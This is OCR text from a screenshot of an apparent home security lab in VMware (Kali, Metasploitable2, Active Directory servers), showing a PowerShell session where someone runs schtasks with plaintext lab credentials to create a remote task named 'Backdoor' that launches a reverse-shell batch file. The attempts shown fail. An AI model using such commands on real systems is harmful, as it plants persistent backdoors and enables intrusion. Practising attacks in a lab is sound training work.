 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali
Kali Full
Windows 10 x64
Ubuntuwazuhsiem
Windows Server 2019
Windows Server 2019 AD
Windows Server 2022
Windows 11 x64
Windows 11 x64 AD
Android
Parrot SEC
Ubuntu 64-bit
Metasploitable2-Linux
Ubuntuwazuhsiem Windows Server 2019 AD Kali Kali Full Metasploitable2-Linux Windows 11 x64 Windows 11 x64 AD Windows 10 x64
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> schtasks /Create /S 192.168.1.10 /U lab\admin /P Passw0rd123 /TN "Backdoor" /TR "cmd.exe /c C:\Users\Public\reverse_shell.bat" /SC ONCE /ST 00:01
PS C:\Windows\system32> schtasks /Create /S 192.168.254.166 /U lab\admin /P Passw0rd123 /TN "Backdoor" /TR "cmd.exe /c C:\Users\Public\reverse_shell.bat" /SC ONCE /ST 00:01
ERROR: User credentials are not allowed on the local machine.
PS C:\Windows\system32> schtasks /Create /S 192.168.254.166 /U lab\admin /P Passw0rd123 /TN "Backdoor" /TR "cmd.exe /c C:\Users\Public\reverse_shell.bat" /SC ONCE /ST 00:01
ERROR: User credentials are not allowed on the local machine.
PS C:\Windows\system32>
Activate Windows
Go to Settings to activate Windows.
7
39°C
Smoke
Search
.09
4
ENG
IN
06:21 PM
11-06-2025